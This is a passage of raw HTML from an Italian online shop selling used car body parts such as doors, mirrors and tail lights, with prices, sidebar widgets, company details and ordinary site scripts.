300px" /><h2 class="woocommerce-loop-product__title">PORTIERA PORTA POSTERIORE NUDA DESTRA DX CITROEN C3 (B618) &#8211; ( 2016 + ) &#8211; 2021</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17219" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="17219" data-nonce="824673e6d5" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-21505 status-publish instock product_cat-carrozzeria product_cat-specchio-retrovisore has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-destro-dx-audi-a4-5-pin-04-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-AUDI-A4-5-PIN-04-07-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX AUDI A4 (5 PIN) (&#039;04-&#039;07)" decoding="async" srcset="https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-AUDI-A4-5-PIN-04-07-1-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-AUDI-A4-5-PIN-04-07-1-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-AUDI-A4-5-PIN-04-07-1-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX AUDI A4 (5 PIN) (&#8217;04-&#8217;07)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21505" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="21505" data-nonce="30d9979b57" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-17103 status-publish instock product_cat-carrozzeria product_cat-portiera has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/portiera-porta-anteriore-nuda-sinistra-sx-lancia-delta-th-08-11-2009/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-ANTERIORE-SINISTRA-1-LANCIA-DELTA-1.6D-TH-08-11-09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PORTIERA PORTA ANTERIORE NUDA SINISTRA SX LANCIA DELTA (TH) - (08 + 11 ) - 2009" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-ANTERIORE-SINISTRA-1-LANCIA-DELTA-1.6D-TH-08-11-09-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-ANTERIORE-SINISTRA-1-LANCIA-DELTA-1.6D-TH-08-11-09-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2023/12/PORTA-ANTERIORE-SINISTRA-1-LANCIA-DELTA-1.6D-TH-08-11-09-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PORTIERA PORTA ANTERIORE NUDA SINISTRA SX LANCIA DELTA (TH) &#8211; (08 + 11 ) &#8211; 2009</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>150,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17103" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="17103" data-nonce="f9b6fcde76" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-17875 status-publish last instock product_cat-carrozzeria product_cat-stop-posteriori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-porsche-macan-2-0-d-13-18/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2024/03/STOP-ESTERNO-SINISTRO-PORSCHE-MACAN-2.0-D-13-18-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STOP FANALE POSTERIORE ESTERNO SINISTRO SX PORSCHE MACAN 2.0 D - (13 + ) - &#039;18" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2024/03/STOP-ESTERNO-SINISTRO-PORSCHE-MACAN-2.0-D-13-18-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2024/03/STOP-ESTERNO-SINISTRO-PORSCHE-MACAN-2.0-D-13-18-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2024/03/STOP-ESTERNO-SINISTRO-PORSCHE-MACAN-2.0-D-13-18-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">STOP FANALE POSTERIORE ESTERNO SINISTRO SX PORSCHE MACAN 2.0 D &#8211; (13 + ) &#8211; &#8217;18</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>270,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17875" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="17875" data-nonce="fcfd00bcf6" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-21518 status-publish first instock product_cat-carrozzeria product_cat-specchio-retrovisore has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-destro-dx-bmw-serie-1-e87-04-07/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-BMW-Serie-1-04-07-9-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX BMW Serie 1 (E87) (&#039;04-&#039;07)" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-BMW-Serie-1-04-07-9-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-BMW-Serie-1-04-07-9-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2024/12/DESTRO-DX-BMW-Serie-1-04-07-9-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX BMW Serie 1 (E87) (&#8217;04-&#8217;07)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21518" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="21518" data-nonce="adaa4535ea" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-18226 status-publish instock product_cat-carrozzeria product_cat-portellone-posteriore has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/portellone-posteriore-nudo-toyota-yaris-11-12/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2024/04/PORTELLONE-POSTERIORE-TOYOTA-YARIS-1.3B-11-12-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PORTELLONE POSTERIORE NUDO TOYOTA YARIS - (11 + ) - &#039;12" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2024/04/PORTELLONE-POSTERIORE-TOYOTA-YARIS-1.3B-11-12-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2024/04/PORTELLONE-POSTERIORE-TOYOTA-YARIS-1.3B-11-12-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2024/04/PORTELLONE-POSTERIORE-TOYOTA-YARIS-1.3B-11-12-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PORTELLONE POSTERIORE NUDO TOYOTA YARIS &#8211; (11 + ) &#8211; &#8217;12</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>380,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18226" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="18226" data-nonce="358452b4fd" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-18578 status-publish instock product_cat-carrozzeria product_cat-portellone-posteriore has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/portellone-posteriore-nudo-audi-tt-8j-06-10-09/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2024/05/PORTELLONE-POSTERIORE-AUDI-TT-2.0B-8J-06-10-09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PORTELLONE POSTERIORE NUDO AUDI TT - (8J) - (06 + 10) - &#039;09" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2024/05/PORTELLONE-POSTERIORE-AUDI-TT-2.0B-8J-06-10-09-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2024/05/PORTELLONE-POSTERIORE-AUDI-TT-2.0B-8J-06-10-09-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2024/05/PORTELLONE-POSTERIORE-AUDI-TT-2.0B-8J-06-10-09-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PORTELLONE POSTERIORE NUDO AUDI TT &#8211; (8J) &#8211; (06 + 10) &#8211; &#8217;09</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>450,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18578" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="18578" data-nonce="0b327a0d88" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-18828 status-publish last instock product_cat-carrozzeria product_cat-stop-posteriori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/stop-fanale-posteriore-esterno-sinistro-sx-peugeot-2008-13/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2024/07/STOP-ESTERNO-SINISTRO-PEUGEOT-2008-13-14-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="STOP FANALE POSTERIORE ESTERNO SINISTRO SX PEUGEOT 2008 - (13 + )" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2024/07/STOP-ESTERNO-SINISTRO-PEUGEOT-2008-13-14-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2024/07/STOP-ESTERNO-SINISTRO-PEUGEOT-2008-13-14-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2024/07/STOP-ESTERNO-SINISTRO-PEUGEOT-2008-13-14-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">STOP FANALE POSTERIORE ESTERNO SINISTRO SX PEUGEOT 2008 &#8211; (13 + )</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>100,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18828" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="18828" data-nonce="3dd4efb594" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-16205 status-publish first instock product_cat-carrozzeria product_cat-specchio-retrovisore has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-destro-dx-lancia-ypsilon-1-3-mjt-tk-2011/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2023/07/IMG_20230720_103804-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX LANCIA YPSILON 1.3 MJT (TK) (2011+)" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2023/07/IMG_20230720_103804-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2023/07/IMG_20230720_103804-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2023/07/IMG_20230720_103804-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX LANCIA YPSILON 1.3 MJT (TK) (2011+)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_16205" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="16205" data-nonce="26a94c9c62" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
					<li class="product type-product post-23226 status-publish instock product_cat-carrozzeria product_cat-specchio-retrovisore has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<span class="nxowoo-box">
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-sinistro-sx-renault-captur-10pin-17-19/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2025/02/SINISTRO-SX-RENAULT-CAPTUR-10pin-17-19-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE SINISTRO SX RENAULT CAPTUR (10pin) (&#039;17-&#039;19)" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2025/02/SINISTRO-SX-RENAULT-CAPTUR-10pin-17-19-1-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2025/02/SINISTRO-SX-RENAULT-CAPTUR-10pin-17-19-1-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2025/02/SINISTRO-SX-RENAULT-CAPTUR-10pin-17-19-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SPECCHIETTO SPECCHIO RETROVISORE SINISTRO SX RENAULT CAPTUR (10pin) (&#8217;17-&#8217;19)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>70,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23226" class="screen-reader-text">
			</span>
<button type="button" class="button tm-woowishlist-button btn btn-default" data-id="23226" data-nonce="bb9132f5cd" title="Add to Wishlist"><span class="tx_woowishlist_product_actions_tip"><span class="text">Add to Wishlist</span></span></button>    </span>
</li>

			
		</ul>
	</section>
	</div>


		</div><!-- #content -->
        	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area" id="sidebar-widgets">
				<aside id="woocommerce_product_search-3" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.ricambishopping.it/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Cerca:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Cerca prodotti&hellip;" value="" name="s" />
	<button type="submit" value="Cerca" class="">Cerca</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Profilo utente</h3><div class="menu-account-container"><ul id="menu-account" class="menu"><li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.ricambishopping.it/mio-account/">Il mio account</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="https://www.ricambishopping.it/wp-login.php?action=logout&#038;_wpnonce=c571e42dc6">Log Out</a></li>
</ul></div></aside><aside id="woocommerce_products-2" class="widget woocommerce widget_products"><h3 class="widget-title">Prodotti</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-sinistro-sx-dacia-sandero-5pin-13-17/">
		<img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-5pin-13-17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE SINISTRO SX DACIA SANDERO (5pin) (&#039;13-&#039;17)" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-5pin-13-17-1-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-5pin-13-17-1-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-5pin-13-17-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SPECCHIETTO SPECCHIO RETROVISORE SINISTRO SX DACIA SANDERO (5pin) ('13-'17)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>40,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-sinistro-sx-dacia-sandero-ii-manuale-13-17/">
		<img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-II-Manuale-13-17-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE SINISTRO SX DACIA SANDERO II (Manuale) &#039;13-&#039;17" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-II-Manuale-13-17-1-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-II-Manuale-13-17-1-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2025/04/SINISTRO-SX-DACIA-SANDERO-II-Manuale-13-17-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SPECCHIETTO SPECCHIO RETROVISORE SINISTRO SX DACIA SANDERO II (Manuale) '13-'17</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>40,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
<li>
	
	<a href="https://www.ricambishopping.it/prodotto/specchietto-specchio-retrovisore-destro-dx-dacia-sandero-ii-manuale-13-20/">
		<img width="300" height="300" src="https://www.ricambishopping.it/wp-content/uploads/2025/04/DESTRO-DX-DACIA-SANDERO-II-Manuale-13-20-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX DACIA SANDERO II (Manuale) (&#039;13-&#039;20)" decoding="async" loading="lazy" srcset="https://www.ricambishopping.it/wp-content/uploads/2025/04/DESTRO-DX-DACIA-SANDERO-II-Manuale-13-20-1-300x300.jpg 300w, https://www.ricambishopping.it/wp-content/uploads/2025/04/DESTRO-DX-DACIA-SANDERO-II-Manuale-13-20-1-150x150.jpg 150w, https://www.ricambishopping.it/wp-content/uploads/2025/04/DESTRO-DX-DACIA-SANDERO-II-Manuale-13-20-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">SPECCHIETTO SPECCHIO RETROVISORE DESTRO DX DACIA SANDERO II (Manuale) ('13-'20)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>40,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>
	</li>
</ul></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Azienda</h3><div class="menu-info-azienda-container"><ul id="menu-info-azienda" class="menu"><li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.ricambishopping.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.ricambishopping.it/richiedi-preventivo/">Richiedi Preventivo</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://www.ricambishopping.it/category/news/">News</a></li>
<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.ricambishopping.it/contatti/">Contatti</a></li>
</ul></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title">Categorie prodotti</h3><div class="menu-categorie-prodotti-container"><ul id="menu-categorie-prodotti" class="menu"><li id="menu-item-5404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.ricambishopping.it/categoria-prodotto/motore-cambio/">MOTORE | CAMBIO</a></li>
<li id="menu-item-5405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.ricambishopping.it/categoria-prodotto/meccanica/">MECCANICA</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-5403"><a href="https://www.ricambishopping.it/categoria-prodotto/carrozzeria/">CARROZZERIA</a></li>
<li id="menu-item-5407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.ricambishopping.it/categoria-prodotto/interno-vettura/">INTERNO VETTURA</a></li>
<li id="menu-item-5406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.ricambishopping.it/categoria-prodotto/accessori/">ACCESSORI</a></li>
</ul></div></aside><aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Info Legali</h3><div class="menu-info-legali-container"><ul id="menu-info-legali" class="menu"><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.ricambishopping.it/termini-e-condizioni/">Termini e Condizioni</a></li>
<li id="menu-item-12664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12664"><a target="_blank" href="https://www.ricambishopping.it/wp-content/uploads/2022/03/INFORMATIVA-AI-CLIENTI-PER-IL-TRATTAMENTO-DEI-DATI-PERSONALI.pdf">Privacy Policy</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.ricambishopping.it/cookie/">Cookie</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.ricambishopping.it/richiesta-e-o-rimozioni-dati/">Richiesta e/o Rimozioni dati</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Seguici su</h3><div class="menu-seguici-su-container"><ul id="menu-seguici-su" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.facebook.com/RicambiShopping/">Facebook</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://twitter.com/RecferSBT">Twitter</a></li>
<li id="menu-item-5412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5412"><a href="https://impresapiu.subito.it/shops/12493-ricambishopping">Subito</a></li>
<li id="menu-item-5413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5413"><a href="https://www.ebay.it/str/piquantoit">Negozio Ebay</a></li>
</ul></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
			<div class="site-info">
                <div class="copyright">Ricambi Shopping <script type="text/javascript">
 <!--
  var data = new Date();
  var aaaa;
  aaaa = data.getFullYear();
  document.write(" © " + aaaa);
 //-->
</script> All Rights Reserved.<br>
					<br>
				<a href="https://www.recferautodemolizioni.it/wp-content/uploads/2024/03/3-All.-A-p.g.-CODICE-ETICO-RECFER.pdf">CODICE ETICO</a>
<br>Negozio online della Recfer Autodemolizioni
<br>Via Val Tiberina, 137 63074 San Benedetto del Tronto (AP)
<br>Cod. Fisc. e P.iva 01588190445 - Numero REA: AP157733 - Pec: <a href="mailto:recfer@pec.it">recfer@pec.it</a>
<br>Ricambi Shopping: Tel. (+39) 389 871 4307 Email <a href="mailto:info@ricambishopping.it">info@ricambishopping.it</a> <br><br>
                </div>       
            	<div class="credit-info" style="float: right;">
					
Credits: <a href="http://www.webalquadrato.it/">Web al quadrato</a>
<br>
<br>
<br>
                
</div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div class="wpgdprc wpgdprc-consent-bar" style="display: none;"><div class="wpgdprc-consent-bar__container"><div class="wpgdprc-consent-bar__content" style="color: #ffffff;"><div class="wpgdprc-consent-bar__column"><div class="wpgdprc-consent-bar__notice"><p>Questo sito utilizza cookie funzionali e script esterni per migliorare la tua esperienza.</p>
</div></div><div class="wpgdprc-consent-bar__column"><a class="wpgdprc-consent-bar__settings" href="javascript:void(0);" data-micromodal-trigger="wpgdprc-consent-modal" aria-expanded="false" aria-haspopup="true">Le mie impostazioni</a></div><div class="wpgdprc-consent-bar__column"><button class="wpgdprc-button wpgdprc-consent-bar__button" style="background: #ffffff;border-color: #ffffff;">Accetta</button></div></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/i-craft-child\/*","\/wp-content\/themes\/i-craft\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ricambishopping.it\/prodotto\/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017\/#product","name":"STOP FANALE POSTERIORE ESTERNO SINISTRO SX KIA RIO 3' SERIE ( 2011 + 2017 )","url":"https:\/\/www.ricambishopping.it\/prodotto\/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017\/","description":"(IVA e spedizione inclusi)","image":"https:\/\/www.ricambishopping.it\/wp-content\/uploads\/2023\/06\/IMG_20230608_145610-scaled.jpg","sku":16098,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"90.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ricambishopping.it\/prodotto\/stop-fanale-posteriore-esterno-sinistro-sx-kia-rio-3-serie-2011-2017\/","seller":{"@type":"Organization","name":"Ricambi Shopping","url":"https:\/\/www.ricambishopping.it"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
